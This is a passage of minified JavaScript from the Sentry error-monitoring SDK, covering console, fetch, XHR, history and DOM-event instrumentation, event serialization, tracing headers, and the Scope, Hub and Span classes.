Error:`,r)}}function os(){"console"in E&&ot.forEach(function(t){t in E.console&&v(E.console,t,function(e){return Pe[t]=e,function(...n){W("console",{args:n,level:t});let r=Pe[t];r&&r.apply(E.console,n)}})})}function ss(){An()&&v(E,"fetch",function(t){return function(...e){let{method:n,url:r}=ri(e),i={args:e,fetchData:{method:n,url:r},startTimestamp:Date.now()};return W("fetch",{...i}),t.apply(E,e).then(o=>(W("fetch",{...i,endTimestamp:Date.now(),response:o}),o),o=>{throw W("fetch",{...i,endTimestamp:Date.now(),error:o}),o})}})}function Cn(t,e){return!!t&&typeof t=="object"&&!!t[e]}function ei(t){return typeof t=="string"?t:t?Cn(t,"url")?t.url:t.toString?t.toString():"":""}function ri(t){if(t.length===0)return{method:"GET",url:""};if(t.length===2){let[n,r]=t;return{url:ei(n),method:Cn(r,"method")?String(r.method).toUpperCase():"GET"}}let e=t[0];return{url:ei(e),method:Cn(e,"method")?String(e.method).toUpperCase():"GET"}}function ii(){if(!D.XMLHttpRequest)return;let t=XMLHttpRequest.prototype;v(t,"open",function(e){return function(...n){let r=Date.now(),i=n[1],o=this[ie]={method:k(n[0])?n[0].toUpperCase():n[0],url:n[1],request_headers:{}};k(i)&&o.method==="POST"&&i.match(/sentry_key/)&&(this.__sentry_own_request__=!0);let s=()=>{let a=this[ie];if(a&&this.readyState===4){try{a.status_code=this.status}catch{}W("xhr",{args:n,endTimestamp:Date.now(),startTimestamp:r,xhr:this})}};return"onreadystatechange"in this&&typeof this.onreadystatechange=="function"?v(this,"onreadystatechange",function(a){return function(...c){return s(),a.apply(this,c)}}):this.addEventListener("readystatechange",s),v(this,"setRequestHeader",function(a){return function(...c){let[d,p]=c,f=this[ie];return f&&(f.request_headers[d.toLowerCase()]=p),a.apply(this,c)}}),e.apply(this,n)}}),v(t,"send",function(e){return function(...n){let r=this[ie];return r&&n[0]!==void 0&&(r.body=n[0]),W("xhr",{args:n,startTimestamp:Date.now(),xhr:this}),e.apply(this,n)}})}var Ct;function as(){if(!Zr())return;let t=D.onpopstate;D.onpopstate=function(...n){let r=D.location.href,i=Ct;if(Ct=r,W("history",{from:i,to:r}),t)try{return t.apply(this,n)}catch{}};function e(n){return function(...r){let i=r.length>2?r[2]:void 0;if(i){let o=Ct,s=String(i);Ct=s,W("history",{from:o,to:s})}return n.apply(this,r)}}v(D.history,"pushState",e),v(D.history,"replaceState",e)}var cs=1e3,ti,Pn,Gn;function us(t){if(t.type!==Pn)return!1;try{if(!t.target||t.target._sentryId!==Gn)return!1}catch{}return!0}function ds(t,e){return t!=="keypress"?!1:!e||!e.tagName?!0:!(e.tagName==="INPUT"||e.tagName==="TEXTAREA"||e.isContentEditable)}function fs(t){try{return t.target}catch{return null}}function ni(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;let r=fs(n);if(ds(n.type,r))return;re(n,"_sentryCaptured",!0),r&&!r._sentryId&&re(r,"_sentryId",b());let i=n.type==="keypress"?"input":n.type;us(n)||(t({event:n,name:i,global:e}),Pn=n.type,Gn=r?r._sentryId:void 0),clearTimeout(ti),ti=D.setTimeout(()=>{Gn=void 0,Pn=void 0},cs)}}function oi(){if(!D.document)return;let t=W.bind(null,"dom"),e=ni(t,!0);D.document.addEventListener("click",e,!1),D.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(n=>{let r=D[n]&&D[n].prototype;!r||!r.hasOwnProperty||!r.hasOwnProperty("addEventListener")||(v(r,"addEventListener",function(i){return function(o,s,a){if(o==="click"||o=="keypress")try{let c=this,d=c.__sentry_instrumentation_handlers__=c.__sentry_instrumentation_handlers__||{},p=d[o]=d[o]||{refCount:0};if(!p.handler){let f=ni(t);p.handler=f,i.call(this,o,f,a)}p.refCount++}catch{}return i.call(this,o,s,a)}}),v(r,"removeEventListener",function(i){return function(o,s,a){if(o==="click"||o=="keypress")try{let c=this,d=c.__sentry_instrumentation_handlers__||{},p=d[o];p&&(p.refCount--,p.refCount<=0&&(i.call(this,o,p.handler,a),p.handler=void 0,delete d[o]),Object.keys(d).length===0&&delete c.__sentry_instrumentation_handlers__)}catch{}return i.call(this,o,s,a)}}))})}var Pt=null;function ps(){Pt=D.onerror,D.onerror=function(t,e,n,r,i){return W("error",{column:r,error:i,line:n,msg:t,url:e}),Pt&&!Pt.__SENTRY_LOADER__?Pt.apply(this,arguments):!1},D.onerror.__SENTRY_INSTRUMENTED__=!0}var Gt=null;function ls(){Gt=D.onunhandledrejection,D.onunhandledrejection=function(t){return W("unhandledrejection",t),Gt&&!Gt.__SENTRY_LOADER__?Gt.apply(this,arguments):!0},D.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}function Yn(){return typeof __SENTRY_BROWSER_BUNDLE__<"u"&&!!__SENTRY_BROWSER_BUNDLE__}function Mn(){return"npm"}function Ie(){return!Yn()&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Fn(t,e){return t.require(e)}function si(){let t=typeof WeakSet=="function",e=t?new WeakSet:[];function n(i){if(t)return e.has(i)?!0:(e.add(i),!1);for(let o=0;o<e.length;o++)if(e[o]===i)return!0;return e.push(i),!1}function r(i){if(t)e.delete(i);else for(let o=0;o<e.length;o++)if(e[o]===i){e.splice(o,1);break}}return[n,r]}function q(t,e=100,n=1/0){try{return Yt("",t,e,n)}catch(r){return{ERROR:`**non-serializable** (${r})`}}}function Mt(t,e=3,n=100*1024){let r=q(t,e);return gs(r)>n?Mt(t,e-1,n):r}function Yt(t,e,n=1/0,r=1/0,i=si()){let[o,s]=i;if(e==null||["number","boolean","string"].includes(typeof e)&&!tt(e))return e;let a=ms(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;let c=typeof e.__sentry_override_normalization_depth__=="number"?e.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(o(e))return"[Circular ~]";let d=e;if(d&&typeof d.toJSON=="function")try{let m=d.toJSON();return Yt("",m,c-1,r,i)}catch{}let p=Array.isArray(e)?[]:{},f=0,l=kt(e);for(let m in l){if(!Object.prototype.hasOwnProperty.call(l,m))continue;if(f>=r){p[m]="[MaxProperties ~]";break}let S=l[m];p[m]=Yt(m,S,c-1,r,i),f++}return s(e),p}function ms(t,e){try{if(t==="domain"&&e&&typeof e=="object"&&e._events)return"[Domain]";if(t==="domainEmitter")return"[DomainEmitter]";if(typeof globalThis<"u"&&e===globalThis)return"[Global]";if(typeof window<"u"&&e===window)return"[Window]";if(typeof document<"u"&&e===document)return"[Document]";if(nt(e))return"[VueViewModel]";if(vn(e))return"[SyntheticEvent]";if(typeof e=="number"&&e!==e)return"[NaN]";if(typeof e=="function")return`[Function: ${U(e)}]`;if(typeof e=="symbol")return`[${String(e)}]`;if(typeof e=="bigint")return`[BigInt: ${String(e)}]`;let n=_s(e);return/^HTML(\w*)Element$/.test(n)?`[HTMLElement: ${n}]`:`[object ${n}]`}catch(n){return`**non-serializable** (${n})`}}function _s(t){let e=Object.getPrototypeOf(t);return e?e.constructor.name:"null prototype"}function hs(t){return~-encodeURI(t).split(/%..|./).length}function gs(t){return hs(JSON.stringify(t))}var oe;(function(t){t[t.PENDING=0]="PENDING";let n=1;t[t.RESOLVED=n]="RESOLVED";let r=2;t[t.REJECTED=r]="REJECTED"})(oe||(oe={}));function G(t){return new N(e=>{e(t)})}function De(t){return new N((e,n)=>{n(t)})}var N=class{constructor(e){N.prototype.__init.call(this),N.prototype.__init2.call(this),N.prototype.__init3.call(this),N.prototype.__init4.call(this),this._state=oe.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(n){this._reject(n)}}then(e,n){return new N((r,i)=>{this._handlers.push([!1,o=>{if(!e)r(o);else try{r(e(o))}catch(s){i(s)}},o=>{if(!n)i(o);else try{r(n(o))}catch(s){i(s)}}]),this._executeHandlers()})}catch(e){return this.then(n=>n,e)}finally(e){return new N((n,r)=>{let i,o;return this.then(s=>{o=!1,i=s,e&&e()},s=>{o=!0,i=s,e&&e()}).then(()=>{if(o){r(i);return}n(i)})})}__init(){this._resolve=e=>{this._setResult(oe.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(oe.REJECTED,e)}}__init3(){this._setResult=(e,n)=>{if(this._state===oe.PENDING){if(xe(n)){n.then(this._resolve,this._reject);return}this._state=e,this._value=n,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===oe.PENDING)return;let e=this._handlers.slice();this._handlers=[],e.forEach(n=>{n[0]||(this._state===oe.RESOLVED&&n[1](this._value),this._state===oe.REJECTED&&n[2](this._value),n[0]=!0)})}}};function Ln(t){let e=[];function n(){return t===void 0||e.length<t}function r(s){return e.splice(e.indexOf(s),1)[0]}function i(s){if(!n())return De(new w("Not adding Promise because buffer limit was reached."));let a=s();return e.indexOf(a)===-1&&e.push(a),a.then(()=>r(a)).then(null,()=>r(a).then(null,()=>{})),a}function o(s){return new N((a,c)=>{let d=e.length;if(!d)return a(!0);let p=setTimeout(()=>{s&&s>0&&a(!1)},s);e.forEach(f=>{G(f).then(()=>{--d||(clearTimeout(p),a(!0))},c)})})}return{$:e,add:i,drain:o}}function dt(t){if(!t)return{};let e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};let n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}var ai=["fatal","error","warning","log","info","debug"];function $n(t){return t==="warn"?"warning":ai.includes(t)?t:"log"}var ui=$(),jn={nowSeconds:()=>Date.now()/1e3};function Es(){let{performance:t}=ui;if(!t||!t.now)return;let e=Date.now()-t.now();return{now:()=>t.now(),timeOrigin:e}}function ys(){try{return Fn(module,"perf_hooks").performance}catch{return}}var Hn=Ie()?ys():Es(),ci=Hn===void 0?jn:{nowSeconds:()=>(Hn.timeOrigin+Hn.now())/1e3},se=jn.nowSeconds.bind(jn),z=ci.nowSeconds.bind(ci);var ft,A=(()=>{let{performance:t}=ui;if(!t||!t.now){ft="none";return}let e=3600*1e3,n=t.now(),r=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=i<e,s=t.timing&&t.timing.navigationStart,c=typeof s=="number"?Math.abs(s+n-r):e,d=c<e;return o||d?i<=c?(ft="timeOrigin",t.timeOrigin):(ft="navigationStart",s):(ft="dateNow",r)})();var pt="baggage",Wn="sentry-",fi=/^sentry-/,pi=8192;function qn(t){if(!k(t)&&!Array.isArray(t))return;let e={};if(Array.isArray(t))e=t.reduce((r,i)=>{let o=di(i);return{...r,...o}},{});else{if(!t)return;e=di(t)}let n=Object.entries(e).reduce((r,[i,o])=>{if(i.match(fi)){let s=i.slice(Wn.length);r[s]=o}return r},{});if(Object.keys(n).length>0)return n}function lt(t){if(!t)return;let e=Object.entries(t).reduce((n,[r,i])=>(i&&(n[`${Wn}${r}`]=i),n),{});return Ss(e)}function di(t){return t.split(",").map(e=>e.split("=").map(n=>decodeURIComponent(n.trim()))).reduce((e,[n,r])=>(e[n]=r,e),{})}function Ss(t){if(Object.keys(t).length!==0)return Object.entries(t).reduce((e,[n,r],i)=>{let o=`${encodeURIComponent(n)}=${encodeURIComponent(r)}`,s=i===0?o:`${e},${o}`;return s.length>pi?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Not adding key: ${n} with val: ${r} to baggage header due to exceeding baggage size limits.`),e):s},"")}var li=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function zn(t){if(!t)return;let e=t.match(li);if(!e)return;let n;return e[3]==="1"?n=!0:e[3]==="0"&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}function Vn(t,e){let n=zn(t),r=qn(e),{traceId:i,parentSpanId:o,parentSampled:s}=n||{},a={traceId:i||b(),spanId:b().substring(16),sampled:s};return o&&(a.parentSpanId=o),r&&(a.dsc=r),{traceparentData:n,dynamicSamplingContext:r,propagationContext:a}}function Ye(t=b(),e=b().substring(16),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),`${t}-${e}${r}`}function ee(t,e=[]){return[t,e]}function Xn(t,e){let[n,r]=t;return[n,[...r,e]]}function Ft(t,e){let n=t[1];for(let r of n){let i=r[0].type;if(e(r,i))return!0}return!1}function Kn(t,e){return(e||new TextEncoder).encode(t)}function Jn(t,e){let[n,r]=t,i=JSON.stringify(n);function o(s){typeof i=="string"?i=typeof s=="string"?i+s:[Kn(i,e),s]:i.push(typeof s=="string"?Kn(s,e):s)}for(let s of r){let[a,c]=s;if(o(`
${JSON.stringify(a)}
`),typeof c=="string"||c instanceof Uint8Array)o(c);else{let d;try{d=JSON.stringify(c)}catch{d=JSON.stringify(q(c))}o(d)}}return typeof i=="string"?i:Ts(i)}function Ts(t){let e=t.reduce((i,o)=>i+o.length,0),n=new Uint8Array(e),r=0;for(let i of t)n.set(i,r),r+=i.length;return n}function Zn(t,e){let n=typeof t.data=="string"?Kn(t.data,e):t.data;return[B({type:"attachment",length:n.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType}),n]}var bs={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",statsd:"unknown"};function Lt(t){return bs[t]}function $t(t){if(!t||!t.sdk)return;let{name:e,version:n}=t.sdk;return{name:e,version:n}}function Qn(t,e,n,r){let i=t.sdkProcessingMetadata&&t.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:t.event_id,sent_at:new Date().toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:H(r)},...i&&{trace:B({...i})}}}function er(t,e,n){let r=[{type:"client_report"},{timestamp:n||se(),discarded_events:t}];return ee(e?{dsn:e}:{},[r])}function mi(t,e=Date.now()){let n=parseInt(`${t}`,10);if(!isNaN(n))return n*1e3;let r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}function _i(t,e){return t[e]||t.all||0}function tr(t,e,n=Date.now()){return _i(t,e)>n}function nr(t,{statusCode:e,headers:n},r=Date.now()){let i={...t},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let a of o.trim().split(",")){let[c,d]=a.split(":",2),p=parseInt(c,10),f=(isNaN(p)?60:p)*1e3;if(!d)i.all=r+f;else for(let l of d.split(";"))i[l]=r+f}else s?i.all=r+mi(s,r):e===429&&(i.all=r+60*1e3);return i}function hi(t,e){return t(e.stack||"",1)}function rr(t,e){let n={type:e.name||e.constructor.name,value:e.message},r=hi(t,e);return r.length&&(n.stacktrace={frames:r}),n}var Me="production";function mt(){return it("globalEventProcessors",()=>[])}function ir(t){mt().push(t)}function Fe(t,e,n,r=0){return new N((i,o)=>{let s=t[r];if(e===null||typeof s!="function")i(e);else{let a=s({...e},n);(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&s.id&&a===null&&u.log(`Event processor "${s.id}" dropped event`),xe(a)?a.then(c=>Fe(t,c,n,r+1).then(i)).then(null,o):Fe(t,a,n,r+1).then(i).then(null,o)}})}function gi(t){let e=z(),n={sid:b(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>Rs(n)};return t&&ae(n,t),n}function ae(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),!t.did&&!e.did&&(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||z(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=e.sid.length===32?e.sid:b()),e.init!==void 0&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),typeof e.started=="number"&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if(typeof e.duration=="number")t.duration=e.duration;else{let n=t.timestamp-t.started;t.duration=n>=0?n:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),typeof e.errors=="number"&&(t.errors=e.errors),e.status&&(t.status=e.status)}function Ei(t,e){let n={};e?n={status:e}:t.status==="ok"&&(n={status:"exited"}),ae(t,n)}function Rs(t){return B({sid:`${t.sid}`,init:t.init,started:new Date(t.started*1e3).toISOString(),timestamp:new Date(t.timestamp*1e3).toISOString(),status:t.status,errors:t.errors,did:typeof t.did=="number"||typeof t.did=="string"?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}})}var vs=100,M=class{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=yi()}static clone(e){let n=new M;return e&&(n._breadcrumbs=[...e._breadcrumbs],n._tags={...e._tags},n._extra={...e._extra},n._contexts={...e._contexts},n._user=e._user,n._level=e._level,n._span=e._span,n._session=e._session,n._transactionName=e._transactionName,n._fingerprint=e._fingerprint,n._eventProcessors=[...e._eventProcessors],n._requestSession=e._requestSession,n._attachments=[...e._attachments],n._sdkProcessingMetadata={...e._sdkProcessingMetadata},n._propagationContext={...e._propagationContext}),n}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{},this._session&&ae(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,n){return this._tags={...this._tags,[e]:n},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,n){return this._extra={...this._extra,[e]:n},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,n){return n===null?delete this._contexts[e]:this._contexts[e]=n,this._notifyScopeListeners(),this}setSpan(e){return this._span=e,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){let e=this.getSpan();return e&&e.transaction}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;if(typeof e=="function"){let n=e(this);return n instanceof M?n:this}return e instanceof M?(this._tags={...this._tags,...e._tags},this._extra={...this._extra,...e._extra},this._contexts={...this._contexts,...e._contexts},e._user&&Object.keys(e._user).length&&(this._user=e._user),e._level&&(this._level=e._level),e._fingerprint&&(this._fingerprint=e._fingerprint),e._requestSession&&(this._requestSession=e._requestSession),e._propagationContext&&(this._propagationContext=e._propagationContext)):L(e)&&(e=e,this._tags={...this._tags,...e.tags},this._extra={...this._extra,...e.extra},this._contexts={...this._contexts,...e.contexts},e.user&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint&&(this._fingerprint=e.fingerprint),e.requestSession&&(this._requestSession=e.requestSession),e.propagationContext&&(this._propagationContext=e.propagationContext)),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=yi(),this}addBreadcrumb(e,n){let r=typeof n=="number"?n:vs;if(r<=0)return this;let i={timestamp:se(),...e},o=this._breadcrumbs;return o.push(i),this._breadcrumbs=o.length>r?o.slice(-r):o,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}getAttachments(){return this._attachments}clearAttachments(){return this._attachments=[],this}applyToEvent(e,n={},r){if(this._extra&&Object.keys(this._extra).length&&(e.extra={...this._extra,...e.extra}),this._tags&&Object.keys(this._tags).length&&(e.tags={...this._tags,...e.tags}),this._user&&Object.keys(this._user).length&&(e.user={...this._user,...e.user}),this._contexts&&Object.keys(this._contexts).length&&(e.contexts={...this._contexts,...e.contexts}),this._level&&(e.level=this._level),this._transactionName&&(e.transaction=this._transactionName),this._span){e.contexts={trace:this._span.getTraceContext(),...e.contexts};let s=this._span.transaction;if(s){e.sdkProcessingMetadata={dynamicSamplingContext:s.getDynamicSamplingContext(),...e.sdkProcessingMetadata};let a=s.name;a&&(e.tags={transaction:a,...e.tags})}}this._applyFingerprint(e);let i=this._getBreadcrumbs(),o=[...e.breadcrumbs||[],...i];return e.breadcrumbs=o.length>0?o:void 0,e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...this._sdkProcessingMetadata,propagationContext:this._propagationContext},Fe([...r||[],...mt(),...this._eventProcessors],e,n)}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}_getBreadcrumbs(){return this._breadcrumbs}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}_applyFingerprint(e){e.fingerprint=e.fingerprint?at(e.fingerprint):[],this._fingerprint&&(e.fingerprint=e.fingerprint.concat(this._fingerprint)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint}};function yi(){return{traceId:b(),spanId:b().substring(16)}}var Si=4,xs=100,Le=class{constructor(e,n=new M,r=Si){this._version=r,this._stack=[{scope:n}],e&&this.bindClient(e)}isOlderThan(e){return this._version<e}bindClient(e){let n=this.getStackTop();n.client=e,e&&e.setupIntegrations&&e.setupIntegrations()}pushScope(){let e=M.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:e}),e}popScope(){return this.getStack().length<=1?!1:!!this.getStack().pop()}withScope(e){let n=this.pushScope();try{e(n)}finally{this.popScope()}}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(e,n){let r=this._lastEventId=n&&n.event_id?n.event_id:b(),i=new Error("Sentry syntheticException");return this._withClient((o,s)=>{o.captureException(e,{originalException:e,syntheticException:i,...n,event_id:r},s)}),r}captureMessage(e,n,r){let i=this._lastEventId=r&&r.event_id?r.event_id:b(),o=new Error(e);return this._withClient((s,a)=>{s.captureMessage(e,n,{originalException:e,syntheticException:o,...r,event_id:i},a)}),i}captureEvent(e,n){let r=n&&n.event_id?n.event_id:b();return e.type||(this._lastEventId=r),this._withClient((i,o)=>{i.captureEvent(e,{...n,event_id:r},o)}),r}lastEventId(){return this._lastEventId}addBreadcrumb(e,n){let{scope:r,client:i}=this.getStackTop();if(!i)return;let{beforeBreadcrumb:o=null,maxBreadcrumbs:s=xs}=i.getOptions&&i.getOptions()||{};if(s<=0)return;let c={timestamp:se(),...e},d=o?Dt(()=>o(c,n)):c;d!==null&&(i.emit&&i.emit("beforeAddBreadcrumb",d,n),r.addBreadcrumb(d,s))}setUser(e){this.getScope().setUser(e)}setTags(e){this.getScope().setTags(e)}setExtras(e){this.getScope().setExtras(e)}setTag(e,n){this.getScope().setTag(e,n)}setExtra(e,n){this.getScope().setExtra(e,n)}setContext(e,n){this.getScope().setContext(e,n)}configureScope(e){let{scope:n,client:r}=this.getStackTop();r&&e(n)}run(e){let n=Ht(this);try{e(this)}finally{Ht(n)}}getIntegration(e){let n=this.getClient();if(!n)return null;try{return n.getIntegration(e)}catch{return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Cannot retrieve integration ${e.id} from the current Hub`),null}}startTransaction(e,n){let r=this._callExtensionMethod("startTransaction",e,n);if((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&!r){let i=this.getClient();console.warn(i?`Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':
Sentry.addTracingExtensions();
Sentry.init({...});
`:"Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")}return r}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(e=!1){if(e)return this.endSession();this._sendSessionUpdate()}endSession(){let n=this.getStackTop().scope,r=n.getSession();r&&Ei(r),this._sendSessionUpdate(),n.setSession()}startSession(e){let{scope:n,client:r}=this.getStackTop(),{release:i,environment:o=Me}=r&&r.getOptions()||{},{userAgent:s}=E.navigator||{},a=gi({release:i,environment:o,user:n.getUser(),...s&&{userAgent:s},...e}),c=n.getSession&&n.getSession();return c&&c.status==="ok"&&ae(c,{status:"exited"}),this.endSession(),n.setSession(a),a}shouldSendDefaultPii(){let e=this.getClient(),n=e&&e.getOptions();return Boolean(n&&n.sendDefaultPii)}_sendSessionUpdate(){let{scope:e,client:n}=this.getStackTop(),r=e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}_withClient(e){let{scope:n,client:r}=this.getStackTop();r&&e(r,n)}_callExtensionMethod(e,...n){let i=Oe().__SENTRY__;if(i&&i.extensions&&typeof i.extensions[e]=="function")return i.extensions[e].apply(this,n);(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Extension method ${e} couldn't be found, doing nothing.`)}};function Oe(){return E.__SENTRY__=E.__SENTRY__||{extensions:{},hub:void 0},E}function Ht(t){let e=Oe(),n=_t(e);return or(e,t),n}function h(){let t=Oe();if(t.__SENTRY__&&t.__SENTRY__.acs){let e=t.__SENTRY__.acs.getCurrentHub();if(e)return e}return Ns(t)}function Ns(t=Oe()){return(!Is(t)||_t(t).isOlderThan(Si))&&or(t,new Le),_t(t)}function Is(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function _t(t){return it("hub",()=>new Le,t)}function or(t,e){if(!t)return!1;let n=t.__SENTRY__=t.__SENTRY__||{};return n.hub=e,!0}function V(t){return(t||h()).getScope().getTransaction()}var Ti=!1;function bi(){Ti||(Ti=!0,x("error",sr),x("unhandledrejection",sr))}function sr(){let t=V();if(t){let e="internal_error";(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Transaction: ${e} -> Global error occured`),t.setStatus(e)}}sr.tag="sentry_tracingErrorCallback";var $e=class{constructor(e=1e3){this._maxlen=e,this.spans=[]}add(e){this.spans.length>this._maxlen?e.spanRecorder=void 0:this.spans.push(e)}},He=class{constructor(e={}){this.traceId=e.traceId||b(),this.spanId=e.spanId||b().substring(16),this.startTimestamp=e.startTimestamp||z(),this.tags=e.tags||{},this.data=e.data||{},this.instrumenter=e.instrumenter||"sentry",this.origin=e.origin||"manual",e.parentSpanId&&(this.parentSpanId=e.parentSpanId),"sampled"in e&&(this.sampled=e.sampled),e.op&&(this.op=e.op),e.description&&(this.description=e.description),e.name&&(this.description=e.name),e.status&&(this.status=e.status),e.endTimestamp&&(this.endTimestamp=e.endTimestamp)}get name(){return this.description||""}set name(e){this.setName(e)}startChild(e){let n=new He({...e,parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId});if(n.spanRecorder=this.spanRecorder,n.spanRecorder&&n.spanRecorder.add(n),n.transaction=this.transaction,(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&n.transaction){let r=e&&e.op||"< unknown op >",i=n.transaction.name||"< unknown name >",o=n.transaction.spanId,s=`[Tracing] Starting '${r}' span on transaction '${i}' (${o}).`;n.transaction.metadata.spanMetadata[n.spanId]={logMessage:s},u.log(s)}return n}setTag(e,n){return this.tags={...this.tags,[e]:n},this}setData(e,n){return this.data={...this.data,[e]:n},this}setStatus(e){return this.status=e,this}setHttpStatus(e){this.setTag("http.status_code",String(e)),this.setData("http.response.status_code",e);let n=Ri(e);return n!=="unknown_error"&&this.setStatus(n),this}setName(e){this.description=e}isSuccess(){return this.status==="ok"}finish(e){if((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&this.transaction&&this.transaction.spanId!==this.spanId){let{logMessage:n}=this.transaction.metadata.spanMetadata[this.spanId];n&&u.log(n.replace("Starting","Finishing"))}this.endTimestamp=typeof e=="number"?e:z()}toTraceparent(){return Ye(this.traceId,this.spanId,this.sampled)}toContext(){return B({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})}updateWithContext(e){return this.data=e.data||{},this.description=e.description,this.endTimestamp=e.endTimestamp,this.op=e.op,this.parentSpanId=e.parentSpanId,this.sampled=e.sampled,this.spanId=e.spanId||this.spanId,this.startTimestamp=e.startTimestamp||this.startTimestamp,this.status=e.status,this.tags=e.tags||{},this.traceId=e.traceId||this.traceId,this}getTraceContext(){return B({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})}toJSON(){return B({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId,origin:this.origin})}};function Ri(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 